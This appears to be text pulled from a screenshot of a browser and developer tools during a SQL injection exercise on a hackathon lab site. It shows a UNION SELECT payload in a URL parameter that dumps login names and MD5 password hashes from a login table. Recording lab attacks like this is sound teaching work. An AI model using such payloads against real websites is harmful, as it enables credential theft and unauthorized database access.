 waph- view-s waph- waph- waph- waph- waph- view-s MD5 r waph-
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=%201%20UNION%20ALL%20SELECT%20%27Hacked%20by%20Okaiso>usernam...
id product price
1 apple 1.19
Hacked by Okaiso>username:password admin d8578edf8458ce06fbc5bb76a58c5ca4
Hacked by Okaiso>username:password test e99a18c428cb38d5f260853678922e03
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=%201%20UNI... Query String Parameters view source view URL-encoded
id: 1 UNION ALL SELECT 'Hacked by Okaiso>username:password' AS id, loginname, password FROM login--